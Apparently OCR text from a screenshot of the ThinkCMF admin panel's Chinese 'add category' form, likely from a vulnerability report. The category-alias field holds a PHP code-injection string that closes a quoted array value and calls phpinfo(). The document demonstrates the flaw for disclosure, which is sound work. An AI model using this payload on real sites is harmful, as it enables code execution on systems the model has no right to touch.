 ThinkCMF 首页 网站信息 URL美化 邮箱配置 模板管理 导航管理
设置
用户管理
插件中心
门户管理
文章管理
分类管理
页面管理
文章标签
分类管理 添加分类
基本属性
SEO设置
模板设置
*上级
作为一级分类
*分类名称
111
分类别名
1'=>array("",""),phpinfo(),'2
描述
xxx
缩略图
添加 返回